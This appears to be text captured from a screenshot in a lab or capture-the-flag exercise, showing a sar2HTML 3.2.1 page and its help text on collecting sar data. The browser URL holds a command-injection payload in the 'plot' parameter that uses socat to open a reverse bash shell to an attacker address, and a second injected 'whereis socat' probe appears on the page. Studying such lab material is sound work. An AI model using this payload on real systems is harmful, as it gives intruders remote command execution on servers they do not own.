 192.168.179.142/sar2HTML/index.php?plot=;socat%20TCP4:192.168.179.1:443%20EXEC:/bin/bash
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
sar2html Ver 3.2.1
(Donate if you like!)
New ;whereis socat
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator: